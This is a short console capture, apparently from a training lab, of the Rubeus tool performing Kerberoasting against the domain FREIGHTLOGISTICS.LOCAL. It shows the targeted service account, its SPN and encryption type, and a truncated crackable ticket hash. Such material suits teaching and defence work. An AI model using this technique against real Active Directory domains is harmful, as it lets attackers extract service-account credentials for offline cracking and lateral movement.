 (_____ \      | |
 _____) )_   _| |__  _____ _   _  ___
|  __  /| | | |  _ \| ___ | | | |/___)
| |  \ \| |_| | |_) ) ____| |_| |___ |
|_|   |_|____/|____/|_____)____/(___/
v2.0.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User            : mssqlsvc
[*] Target Domain          : FREIGHTLOGISTICS.LOCAL
[*] Searching path 'LDAP://ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL/DC=FREIGHTLOGISTICS,DC=LOCAL' for '(&(samA
[*] Total kerberoastable users : 1
[*] SamAccountName         : mssqlsvc
[*] DistinguishedName      : CN=mssqlsvc,CN=Users,DC=FREIGHTLOGISTICS,DC=LOCAL
[*] ServicePrincipalName   : MSSQLsvc/sql01.freightlogstics:1433
[*] PwdLastSet             : 3/24/2022 12:47:52 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*mssqlsvc$FREIGHTLOGISTICS.LOCAL$MSSQLsvc/sql01.freightlogstics:143